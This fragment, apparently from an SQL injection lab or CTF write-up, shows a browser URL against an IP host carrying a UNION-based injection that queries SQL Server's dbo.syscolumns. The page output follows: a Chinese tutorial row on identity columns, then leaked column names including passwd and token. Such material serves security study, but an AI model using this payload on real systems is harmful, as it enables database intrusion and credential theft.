 不安全 59.63.200.79:8015/?id=1%27%20union%20all%20select%20null,name,null%20from%20dbo.syscolumns%20where%20id=1977058079%20--%20k
id Title Body
1 怎么让SQLServer的逐渐自动增长 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, data varchar(50) ) /* identity(1,1)就是自动增加,第一个参数是种子值,第二个是
呢? 增量值; primary key是主键 */
id
passwd
token
username